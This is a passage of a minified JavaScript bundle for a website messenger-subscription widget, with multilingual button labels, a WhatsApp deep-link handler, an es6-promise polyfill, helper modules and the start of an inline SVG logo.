<strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Wyślij bez zmiany tej wiadomości"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Abonează-te Facebook",skype:"Skype","sign-skype":"Abonează-te Skype",telegram:"Telegram",telegramExtended:"Abonează-te Telegram",viber:"Viber",viberExtended:"Abonează-te Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Abonează-te VK",whatsapp:"WhatsApp",whatsappb:"WhatsApp",whatsappExtended:"Abonează-te WhatsApp",whatsappbExtended:"Abonează-te WhatsApp",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Trimiteți fără a schimba acest mesaj"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Підписатися на Facebook",skype:"Skype","sign-skype":"Підписатися на Skype",telegram:"Telegram",telegramExtended:"Підписатися на Telegram",viber:"Viber",viberExtended:"Підписатися на Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Підписатися на VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Підписатися на WhatsApp",whatsappbExtended:"Підписатися на WhatsApp Business",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Надішліть не зраджуючи це повідомлення"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(i(2)),a=o(i(30)),c=o(i(31)),s=o(i(32));function o(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function o(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o);var e=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,t,n,i));return e.domainPrefix=a.default.isMobile()?"api":"web",t.hasOwnProperty("additionalProperties")&&t.additionalProperties.hasOwnProperty("customDeeplinkValue")?e.customText=t.additionalProperties.customDeeplinkValue:e.customText=null,e}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(o,r.default),e(o,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"subscribe",this).call(this);var t=(0,s.default)("whatsapp_prefixtext",(0,c.default)()),n=this.customText?this.customText:t+" "+this.deeplink;window.open("https://api.whatsapp.com/send/?phone=+"+this.id+"&text="+encodeURIComponent(n)+"&app_absent=0","whatsappb")}}]),o}();n.default=d},function(t,n,i){(function(F,U){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.4+314e4831
 */
t.exports=function(){"use strict";function d(t){return"function"==typeof t}var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},e=0,n=void 0,o=void 0,c=function(t,n){b[e]=t,b[e+1]=n,2===(e+=2)&&(o?o(u):m())},t="undefined"!=typeof window?window:void 0,r=t||{},a=r.MutationObserver||r.WebKitMutationObserver,s="undefined"==typeof self&&void 0!==F&&"[object process]"==={}.toString.call(F),l="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function f(){var t=setTimeout;return function(){return t(u,1)}}var b=new Array(1e3);function u(){for(var t=0;t<e;t+=2){var n=b[t],i=b[t+1];n(i),b[t]=void 0,b[t+1]=void 0}e=0}var p,g,w,h,m=void 0;function A(t,n){var i=this,e=new this.constructor(y);void 0===e[v]&&D(e);var o=i._state;if(o){var r=arguments[o-1];c(function(){return V(o,e,r,i._result)})}else H(i,e,t,n);return e}function C(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var n=new this(y);return _(n,t),n}s?m=function(){return F.nextTick(u)}:a?(g=0,w=new a(u),h=document.createTextNode(""),w.observe(h,{characterData:!0}),m=function(){h.data=g=++g%2}):l?((p=new MessageChannel).port1.onmessage=u,m=function(){return p.port2.postMessage(0)}):m=void 0===t?function(){try{var t=Function("return this")().require("vertx");return void 0!==(n=t.runOnLoop||t.runOnContext)?function(){n(u)}:f()}catch(t){return f()}}():f();var v=Math.random().toString(36).substring(2);function y(){}var T=void 0,x=1,S=2,k={error:null};function P(t){try{return t.then}catch(t){return k.error=t,k}}function M(t,n,i){var e,o,r,a;n.constructor===t.constructor&&i===A&&n.constructor.resolve===C?(r=t,(a=n)._state===x?I(r,a._result):a._state===S?E(r,a._result):H(a,void 0,function(t){return _(r,t)},function(t){return E(r,t)})):i===k?(E(t,k.error),k.error=null):void 0===i?I(t,n):d(i)?(e=n,o=i,c(function(n){var i=!1,t=function(t,n,i,e){try{t.call(n,i,e)}catch(t){return t}}(o,e,function(t){i||(i=!0,e!==t?_(n,t):I(n,t))},function(t){i||(i=!0,E(n,t))},n._label);!i&&t&&(i=!0,E(n,t))},t)):I(t,n)}function _(t,n){var i,e;t===n?E(t,new TypeError("You cannot resolve a promise with itself")):(e=typeof(i=n),null===i||"object"!==e&&"function"!==e?I(t,n):M(t,n,P(n)))}function G(t){t._onerror&&t._onerror(t._result),B(t)}function I(t,n){t._state===T&&(t._result=n,t._state=x,0!==t._subscribers.length&&c(B,t))}function E(t,n){t._state===T&&(t._state=S,t._result=n,c(G,t))}function H(t,n,i,e){var o=t._subscribers,r=o.length;t._onerror=null,o[r]=n,o[r+x]=i,o[r+S]=e,0===r&&t._state&&c(B,t)}function B(t){var n=t._subscribers,i=t._state;if(0!==n.length){for(var e=void 0,o=void 0,r=t._result,a=0;a<n.length;a+=3)e=n[a],o=n[a+i],e?V(i,e,o,r):o(r);t._subscribers.length=0}}function V(t,n,i,e){var o=d(i),r=void 0,a=void 0,c=void 0,s=void 0;if(o){if((r=function(t,n){try{return t(n)}catch(t){return k.error=t,k}}(i,e))===k?(s=!0,a=r.error,r.error=null):c=!0,n===r)return void E(n,new TypeError("A promises callback cannot return that same promise."))}else r=e,c=!0;n._state!==T||(o&&c?_(n,r):s?E(n,a):t===x?I(n,r):t===S&&E(n,r))}var O=0;function D(t){t[v]=O++,t._state=void 0,t._result=void 0,t._subscribers=[]}var L=function(){function t(t,n){this._instanceConstructor=t,this.promise=new t(y),this.promise[v]||D(this.promise),i(n)?(this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?I(this.promise,this._result):(this.length=this.length||0,this._enumerate(n),0===this._remaining&&I(this.promise,this._result))):E(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var n=0;this._state===T&&n<t.length;n++)this._eachEntry(t[n],n)},t.prototype._eachEntry=function(n,t){var i=this._instanceConstructor,e=i.resolve;if(e===C){var o=P(n);if(o===A&&n._state!==T)this._settledAt(n._state,t,n._result);else if("function"!=typeof o)this._remaining--,this._result[t]=n;else if(i===N){var r=new i(y);M(r,n,o),this._willSettleAt(r,t)}else this._willSettleAt(new i(function(t){return t(n)}),t)}else this._willSettleAt(e(n),t)},t.prototype._settledAt=function(t,n,i){var e=this.promise;e._state===T&&(this._remaining--,t===S?E(e,i):this._result[n]=i),0===this._remaining&&I(e,this._result)},t.prototype._willSettleAt=function(t,n){var i=this;H(t,void 0,function(t){return i._settledAt(x,n,t)},function(t){return i._settledAt(S,n,t)})},t}(),N=function(){function n(t){this[v]=O++,this._result=this._state=void 0,this._subscribers=[],y!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof n?function(n,t){try{t(function(t){_(n,t)},function(t){E(n,t)})}catch(t){E(n,t)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return n.prototype.catch=function(t){return this.then(null,t)},n.prototype.finally=function(n){var i=this.constructor;return this.then(function(t){return i.resolve(n()).then(function(){return t})},function(t){return i.resolve(n()).then(function(){throw t})})},n}();return N.prototype.then=A,N.all=function(t){return new L(this,t).promise},N.race=function(o){var r=this;return i(o)?new r(function(t,n){for(var i=o.length,e=0;e<i;e++)r.resolve(o[e]).then(t,n)}):new r(function(t,n){return n(new TypeError("You must pass an array to race."))})},N.resolve=C,N.reject=function(t){var n=new this(y);return E(n,t),n},N._setScheduler=function(t){o=t},N._setAsap=function(t){c=t},N._asap=c,N.polyfill=function(){var t=void 0;if(void 0!==U)t=U;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(t){}if("[object Promise]"===i&&!n.cast)return}t.Promise=N},N.Promise=N}()}).call(this,i(102),i(23))},function(t,n){var i,e,o=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(n){if(i===setTimeout)return setTimeout(n,0);if((i===r||!i)&&setTimeout)return i=setTimeout,setTimeout(n,0);try{return i(n,0)}catch(t){try{return i.call(null,n,0)}catch(t){return i.call(this,n,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:r}catch(t){i=r}try{e="function"==typeof clearTimeout?clearTimeout:a}catch(t){e=a}}();var s,d=[],l=!1,f=-1;function b(){l&&s&&(l=!1,s.length?d=s.concat(d):f=-1,d.length&&u())}function u(){if(!l){var t=c(b);l=!0;for(var n=d.length;n;){for(s=d,d=[];++f<n;)s&&s[f].run();f=-1,n=d.length}s=null,l=!1,function(n){if(e===clearTimeout)return clearTimeout(n);if((e===a||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(n);try{e(n)}catch(t){try{return e.call(null,n)}catch(t){return e.call(this,n)}}}(t)}}function p(t,n){this.fun=t,this.array=n}function g(){}o.nextTick=function(t){var n=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)n[i-1]=arguments[i];d.push(new p(t,n)),1!==d.length||l||c(u)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(121)),a=e(i(162)),c=e(i(110));function e(t){return t&&t.__esModule?t:{default:t}}var s=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),Object.prototype.hasOwnProperty.call(t,"parentElement")&&(this.element=t.parentElement),Object.prototype.hasOwnProperty.call(t,"parentElement")||(this.element=t.element||document.createElement(this.constructor.tagName));var n=JSON.parse(JSON.stringify(this.element.dataset||{})),i=(0,r.default)(JSON.parse(this.element.getAttribute("data")),n);this.set(this.defaults,t,{data:i})}return o(e,[{key:"render",value:function(){this.element.innerHTML=this.template}},{key:"text",value:function(t){return(0,a.default)(t,this.lang)}},{key:"set",value:function(){r.default.apply(void 0,[this].concat(Array.prototype.slice.call(arguments))),this.render()}},{key:"template",get:function(){return this.content}},{key:"lang",get:function(){return this.element.getAttribute("lang")||(0,c.default)()},set:function(t){t&&this.element.setAttribute("lang",t)}},{key:"defaults",get:function(){return{}}}],[{key:"tagName",get:function(){return"div"}}]),e}();n.default=s},function(t,n,i){"use strict";t.exports={main:i(111),en:i(111),ru:i(163),pl:i(164),ro:i(165),uk:i(166),cs:i(167)}},function(t,n,i){var e=i(20)(i(4),"Map");t.exports=e},function(t,n,i){var e=i(14),o=i(8);t.exports=function(t,n,i){(void 0===i||o(t[n],i))&&(void 0!==i||n in t)||e(t,n,i)}},function(t,n,i){var e=i(41)(Object.getPrototypeOf,Object);t.exports=e},function(t,n){t.exports=function(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}},function(t,n,i){var e=i(36),o=i(160),r=i(5);t.exports=function(t){return r(t)?e(t,!0):o(t)}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=i(104);n.default=function(){var t="main";return document&&(t=document.querySelector("html").getAttribute("lang")),!e[t]&&navigator&&(t=navigator.language),t}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Subscribe to Facebook",telegram:"Telegram",telegramExtended:"Subscribe to Telegram",viber:"Viber",viberExtended:"Subscribe to Viber",vkontakte:"VK",vkontakteExtended:"Subscribe to VK",whatsapp:"WhatsApp",whatsappExtended:"Subscribe to WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Subscribe to WhatsApp",vkontakteLogin:"VK Sing In",singVK:"Send to VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Get an answer in ",enterNumber:"Enter your phone number",sendMessage:"We'll send a message in 3-2-1 sec",answerSuccessful:"We've answered you in WhatsApp. <br> Check your phone",numberNotFound:"There is no such user in WhatsApp. <br> Are you from Mars?🤔",tryAgain:"Try another number",somethingWentWrong:"Oops! Something went wrong",errorTryAgain:"Try again",worksFor:"Works on"}},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1902" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1902)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.349 1.9895H157.814C158.36 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.814 23.4305H117.137C116.864 23.4305 116.591 23.546 116.402 23.756L111.939 28.607C111.729 28.8275 111.362 28.6805 111.362 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="black"></path><path d="M91.0755 18.2645L94.3515 13.7285L91.1385 9.29752H93.501L95.517 12.164L97.5015 9.29752H99.864L96.651 13.7285L99.948 18.2645H97.5855L95.517 15.3035L93.438 18.2645H91.0755Z" fill="black"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="black"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="black"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.998 18.3065 138.347 17.9075C137.696 17.4875 137.192 16.931 136.845 16.217C136.499 15.503 136.331 14.6945 136.32 13.7915C136.331 12.878 136.509 12.059 136.856 11.3555C137.213 10.6415 137.727 10.085 138.378 9.6755C139.04 9.266 139.817 9.0665 140.73 9.0665C141.749 9.0665 142.61 9.329 143.313 9.8435C144.017 10.3475 144.479 11.051 144.699 11.933L142.704 12.4685C142.547 11.9855 142.295 11.618 141.927 11.345C141.57 11.072 141.161 10.9355 140.699 10.9355C140.174 10.9355 139.754 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.662 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.998 15.86C139.376 16.385 139.943 16.6475 140.699 16.6475C141.234 16.6475 141.644 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.707 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M4.08594 8.43359C5.19141 8.43359 5.99805 8.65039 6.50586 9.08398C7.01758 9.51367 7.27344 10.1309 7.27344 10.9355C7.27344 11.2988 7.21289 11.6445 7.0918 11.9727C6.97461 12.2969 6.7832 12.584 6.51758 12.834C6.25195 13.0801 5.90234 13.2754 5.46875 13.4199C5.03906 13.5605 4.51172 13.6309 3.88672 13.6309H2.84375V17H1.84766V8.43359H4.08594ZM3.99219 9.2832H2.84375V12.7754H3.77539C4.32227 12.7754 4.77734 12.7168 5.14062 12.5996C5.50781 12.4824 5.7832 12.293 5.9668 12.0312C6.15039 11.7656 6.24219 11.4141 6.24219 10.9766C6.24219 10.4062 6.06055 9.98242 5.69727 9.70508C5.33398 9.42383 4.76562 9.2832 3.99219 9.2832ZM11.3223 10.4727C12.0879 10.4727 12.6562 10.6445 13.0273 10.9883C13.3984 11.332 13.584 11.8809 13.584 12.6348V17H12.875L12.6875 16.0508H12.6406C12.4609 16.2852 12.2734 16.4824 12.0781 16.6426C11.8828 16.7988 11.6562 16.918 11.3984 17C11.1445 17.0781 10.832 17.1172 10.4609 17.1172C10.0703 17.1172 9.72266 17.0488 9.41797 16.9121C9.11719 16.7754 8.87891 16.5684 8.70312 16.291C8.53125 16.0137 8.44531 15.6621 8.44531 15.2363C8.44531 14.5957 8.69922 14.1035 9.20703 13.7598C9.71484 13.416 10.4883 13.2285 11.5273 13.1973L12.6348 13.1504V12.7578C12.6348 12.2031 12.5156 11.8145 12.2773 11.5918C12.0391 11.3691 11.7031 11.2578 11.2695 11.2578C10.9336 11.2578 10.6133 11.3066 10.3086 11.4043C10.0039 11.502 9.71484 11.6172 9.44141 11.75L9.14258 11.0117C9.43164 10.8633 9.76367 10.7363 10.1387 10.6309C10.5137 10.5254 10.9082 10.4727 11.3223 10.4727ZM12.623 13.8359L11.6445 13.877C10.8438 13.9082 10.2793 14.0391 9.95117 14.2695C9.62305 14.5 9.45898 14.8262 9.45898 15.248C9.45898 15.6152 9.57031 15.8867 9.79297 16.0625C10.0156 16.2383 10.3105 16.3262 10.6777 16.3262C11.248 16.3262 11.7148 16.168 12.0781 15.8516C12.4414 15.5352 12.623 15.0605 12.623 14.4277V13.8359ZM15.2539 13.1445C15.2539 12.2305 15.3418 11.4512 15.5176 10.8066C15.6934 10.1582 15.9648 9.63867 16.332 9.24805C16.7031 8.85352 17.1797 8.58398 17.7617 8.43945C18.2617 8.30273 18.7695 8.18555 19.2852 8.08789C19.8008 7.98633 20.3027 7.89844 20.791 7.82422L20.9609 8.67969C20.7148 8.71484 20.457 8.75586 20.1875 8.80273C19.918 8.8457 19.6484 8.89258 19.3789 8.94336C19.1094 8.99023 18.8555 9.04102 18.6172 9.0957C18.3789 9.14648 18.168 9.19922 17.9844 9.25391C17.6523 9.34375 17.3652 9.5 17.123 9.72266C16.8848 9.94531 16.6953 10.252 16.5547 10.6426C16.418 11.0332 16.3359 11.5254 16.3086 12.1191H16.3789C16.4961 11.9473 16.6562 11.7773 16.8594 11.6094C17.0625 11.4414 17.3047 11.3027 17.5859 11.1934C17.8672 11.0801 18.1836 11.0234 18.5352 11.0234C19.0898 11.0234 19.5527 11.1445 19.9238 11.3867C20.2949 11.625 20.5742 11.9609 20.7617 12.3945C20.9492 12.8281 21.043 13.3359 21.043 13.918C21.043 14.6172 20.9219 15.2051 20.6797 15.6816C20.4414 16.1582 20.1055 16.5176 19.6719 16.7598C19.2383 16.998 18.7285 17.1172 18.1426 17.1172C17.6895 17.1172 17.2832 17.0293 16.9238 16.8535C16.5684 16.6777 16.2656 16.4199 16.0156 16.0801C15.7695 15.7402 15.5801 15.3242 15.4473 14.832C15.3184 14.3398 15.2539 13.7773 15.2539 13.1445ZM18.2188 16.3086C18.5898 16.3086 18.9082 16.2305 19.1738 16.0742C19.4434 15.918 19.6504 15.6719 19.7949 15.3359C19.9434 14.9961 20.0176 14.5547 20.0176 14.0117C20.0176 13.332 19.8867 12.8008 19.625 12.418C19.3672 12.0312 18.9531 11.8379 18.3828 11.8379C18.0273 11.8379 17.7051 11.9141 17.416 12.0664C17.127 12.2148 16.8828 12.3926 16.6836 12.5996C16.4844 12.8066 16.3398 12.9922 16.25 13.1562C16.25 13.5547 16.2793 13.9414 16.3379 14.3164C16.3965 14.6914 16.498 15.0293 16.6426 15.3301C16.7871 15.6309 16.9863 15.8691 17.2402 16.0449C17.498 16.2207 17.8242 16.3086 18.2188 16.3086ZM28.2617 13.7773C28.2617 14.3047 28.1934 14.7754 28.0566 15.1895C27.9199 15.6035 27.7227 15.9531 27.4648 16.2383C27.207 16.5234 26.8945 16.7422 26.5273 16.8945C26.1641 17.043 25.752 17.1172 25.291 17.1172C24.8613 17.1172 24.4668 17.043 24.1074 16.8945C23.752 16.7422 23.4434 16.5234 23.1816 16.2383C22.9238 15.9531 22.7227 15.6035 22.5781 15.1895C22.4375 14.7754 22.3672 14.3047 22.3672 13.7773C22.3672 13.0742 22.4863 12.4766 22.7246 11.9844C22.9629 11.4883 23.3027 11.1113 23.7441 10.8535C24.1895 10.5918 24.7188 10.4609 25.332 10.4609C25.918 10.4609 26.4297 10.5918 26.8672 10.8535C27.3086 11.1152 27.6504 11.4941 27.8926 11.9902C28.1387 12.4824 28.2617 13.0781 28.2617 13.7773ZM23.375 13.7773C23.375 14.293 23.4434 14.7402 23.5801 15.1191C23.7168 15.498 23.9277 15.791 24.2129 15.998C24.498 16.2051 24.8652 16.3086 25.3145 16.3086C25.7598 16.3086 26.125 16.2051 26.4102 15.998C26.6992 15.791 26.9121 15.498 27.0488 15.1191C27.1855 14.7402 27.2539 14.293 27.2539 13.7773C27.2539 13.2656 27.1855 12.8242 27.0488 12.4531C26.9121 12.0781 26.7012 11.7891 26.416 11.5859C26.1309 11.3828 25.7617 11.2812 25.3086 11.2812C24.6406 11.2812 24.1504 11.502 23.8379 11.9434C23.5293 12.3848 23.375 12.9961 23.375 13.7773ZM34.3203 11.4043H32.2051V17H31.2441V11.4043H29.1582V10.5781H34.3203V11.4043ZM37.9941 10.4727C38.7598 10.4727 39.3281 10.6445 39.6992 10.9883C40.0703 11.332 40.2559 11.8809 40.2559 12.6348V17H39.5469L39.3594 16.0508H39.3125C39.1328 16.2852 38.9453 16.4824 38.75 16.6426C38.5547 16.7988 38.3281 16.918 38.0703 17C37.8164 17.0781 37.5039 17.1172 37.1328 17.1172C36.7422 17.1172 36.3945 17.0488 36.0898 